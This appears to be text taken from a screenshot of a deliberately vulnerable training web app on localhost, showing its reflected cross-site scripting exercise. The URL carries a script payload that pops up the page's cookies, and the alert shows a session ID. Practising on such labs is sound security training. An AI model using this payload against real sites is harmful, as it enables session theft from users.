 Vulnerability: Reflected Cross Sit
localhost:4280/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
localhost:4280 dice
PHPSESSID=b24f56d17c737b522f09078a66fc89b7; security=low
Aceptar